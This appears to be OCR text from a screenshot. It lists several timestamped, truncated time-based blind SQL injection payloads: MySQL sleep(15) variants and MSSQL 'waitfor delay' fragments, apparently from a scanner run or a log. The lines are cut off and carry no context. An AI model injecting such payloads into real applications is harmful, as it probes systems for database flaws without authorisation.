
11/17/2025 7:33 PM
*if(now()=sysdate(),sleep(15),0))XOR"Z
11/17/2025 7:33 PM
m(select(sleep(15)))v)/*'+(select(0)from(select(sleep(15)))v)+'
11/17/2025 7:33 PM
 delay '0:0:15' --
11/17/2025 7:33 PM
r delay '0:0:15' --
11/17/2025 7:33 PM
delay '0:0:15' --
11/17/2025 7:33 PM